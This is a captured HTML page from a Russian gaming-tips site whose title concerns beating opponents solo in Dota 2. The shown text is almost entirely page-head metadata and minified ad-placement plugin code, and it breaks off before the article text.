

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ritaka.ru/kak-pobedit-v-odinocnom-rezime-v-dote/
body_size: 26421
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_884030927f649c49a69f2c4f69b7ff9f.css" rel="stylesheet">
  <title>Как одолеть противника в одиночку в Доте: эффективные стратегии и тактики</title>
  <meta name="description" content="Дота 2 – одна из самых популярных многопользовательских командных онлайн-игр в мире. Однако не всем игрокам дано играть в команде – некоторые предпочитают">
  <link rel="canonical" href="/kak-pobedit-v-odinocnom-rezime-v-dote/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как одолеть противника в одиночку в Доте: эффективные стратегии и тактики">
  <meta property="og:description" content="Дота 2 – одна из самых популярных многопользовательских командных онлайн-игр в мире. Однако не всем игрокам дано играть в команде – некоторые предпочитают">
  <meta property="og:site_name" content="ritaka.ru">
  <meta property="article:published_time" content="2023-08-27T18:10:21+00:00">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Как одолеть противника в одиночку в Доте: эффективные стратегии и тактики","isPartOf":{"@id":"https://ritaka.ru/#website"},"datePublished":"2023-08-27T18:10:21+00:00","dateModified":"2023-08-27T18:10:21+00:00","author":{"@id":""},"description":"Дота 2 – одна из самых популярных многопользовательских командных онлайн-игр в мире. Однако не всем игрокам дано играть в команде – некоторые предпочитают","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"WebSite","@id":"https://ritaka.ru/#website","url":"https://ritaka.ru/","name":"ritaka.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ritaka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ritaka.ru/author/"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ritaka.ru/wp-content/uploads/2023/08/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 